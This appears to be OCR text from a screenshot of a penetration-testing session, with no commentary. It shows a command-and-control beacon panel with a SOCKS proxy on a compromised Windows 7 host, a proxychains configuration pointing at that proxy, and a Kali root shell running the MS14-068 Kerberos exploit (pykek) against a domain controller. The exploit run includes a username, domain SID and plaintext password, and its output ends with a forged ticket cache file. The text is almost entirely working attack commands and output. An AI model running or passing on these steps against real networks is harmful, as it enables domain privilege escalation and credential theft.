 Event Log X Listeners X Beacon 192.168.245.138@2656 X Targets X Beacon 192.168.1.100@2884 X Crede
user computer pid type port
user1 WIN7 2656 SOCKS4a Proxy 13491
Stop Tunnel Help
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks5 127.0.0.1 1080
socks4 127.0.0.1 13491
root@kali:~/vm_share/security_tools/post_hacking/exploit/pykek# proxychains python ms14-068.py -u user1@demo.ad -s S-1-5-21-2864277510-2444243591-773573486-1112 -d 192.168.1.100 -p '321!@#qwe'
ProxyChains-3.1 (http://proxychains.sf.net)
  [+] Building AS-REQ for 192.168.1.100... Done!
  [+] Sending AS-REQ to 192.168.1.100...|S-chain|-<>-127.0.0.1:13491-<><>-192.168.1.100:88-<><>-OK
 Done!
  [+] Receiving AS-REP from 192.168.1.100... Done!
  [+] Parsing AS-REP from 192.168.1.100... Done!
  [+] Building TGS-REQ for 192.168.1.100... Done!
  [+] Sending TGS-REQ to 192.168.1.100...|S-chain|-<>-127.0.0.1:13491-<><>-192.168.1.100:88-<><>-OK
 Done!
  [+] Receiving TGS-REP from 192.168.1.100... Done!
  [+] Parsing TGS-REP from 192.168.1.100... Done!
  [+] Creating ccache file 'TGT_user1@demo.ad.ccache'... Done!
root@kali:~/vm_share/security_tools/post_hacking/exploit/pykek#